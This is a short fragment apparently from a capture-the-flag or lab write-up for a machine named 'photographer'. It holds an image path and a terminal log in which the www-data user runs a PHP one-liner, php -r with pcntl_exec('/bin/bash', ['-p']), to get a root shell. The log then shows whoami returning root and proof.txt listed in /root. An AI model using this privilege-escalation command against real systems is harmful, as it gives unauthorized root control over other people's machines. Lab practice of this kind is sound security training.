 www-data@photographer:/tmp/tmp$ php -r "pcntl_exec('/bin/bash', ['-p']);"
bash-4.3#
bash-4.3# whoami
root
bash-4.3# hostname
photographer
bash-4.3# cd /root
bash-4.3# ls
proof.txt
bash-4.3#